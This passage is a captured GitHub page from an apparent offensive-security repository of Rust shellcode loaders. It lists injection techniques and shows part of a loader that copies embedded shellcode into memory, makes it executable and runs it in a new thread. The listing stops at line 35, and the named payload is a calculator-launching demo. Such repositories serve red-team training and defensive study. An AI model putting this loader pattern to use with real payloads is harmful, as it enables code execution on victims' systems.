 rust-shellcode/create_thread
github.com/b1nhack/rust-shellcode/blob/main/create_thread/src/main.rs
G
New Chrome available
b1nhack / rust-shellcode
Type / to search
Code
Issues
Pull requests
Actions
Security
Insights
Files
rust-shellcode / create_thread / src / main.rs
main
b1nhack Added module_stomping
bc122ee · 2 years ago
History
Go to file
t
Code
Blame
41 lines (35 loc) · 1.32 KB
Code 55% faster with GitHub Copilot
Raw
Symbols
Find definitions and references for functions and other
symbols in this file by clicking a symbol below or in the code.
Filter symbols
r
func main
asm
create_fiber
create_process
create_remote_thread
create_remote_thread_native
create_thread
src
main.rs
Cargo.toml
create_thread_native
early_bird
etwp_create_etw_thread
memmap2_transmute
module_stomping
nt_queue_apc_thread_ex_local
rtl_create_user_thread
.gitignore
Cargo.lock
Cargo.toml
LICENSE
README.md
rustfmt.toml
w64-exec-calc-shellcode-func.bin
1 use std::mem::transmute;
2 use std::ptr::{copy, null, null_mut};
3 use windows_sys::Win32::Foundation::{GetLastError, FALSE, WAIT_FAILED};
4 use windows_sys::Win32::System::Memory::{
5 VirtualAlloc, VirtualProtect, MEM_COMMIT, MEM_RESERVE, PAGE_EXECUTE, PAGE_READWRITE,
6 };
7 use windows_sys::Win32::System::Threading::{CreateThread, WaitForSingleObject};
8
9 #[cfg(target_os = "windows")]
10 fn main() {
11 let shellcode = include_bytes!("../../w64-exec-calc-shellcode-func.bin");
12 let shellcode_size = shellcode.len();
13
14 unsafe {
15 let addr = VirtualAlloc(
16 null(),
17 shellcode_size,
18 MEM_COMMIT | MEM_RESERVE,
19 PAGE_READWRITE,
20 );
21 if addr.is_null() {
22 panic!("[-]VirtualAlloc failed: {}!", GetLastError());
23 }
24
25 copy(shellcode.as_ptr(), addr.cast(), shellcode_size);
26
27 let mut old = PAGE_READWRITE;
28 let res = VirtualProtect(addr, shellcode_size, PAGE_EXECUTE, &mut old);
29 if res == FALSE {
30 panic!("[-]VirtualProtect failed: {}!", GetLastError());
31 }
32
33 let addr = transmute(addr);
34 let thread = CreateThread(null(), 0, addr, null(), 0, null_mut());
35 if thread == 0 {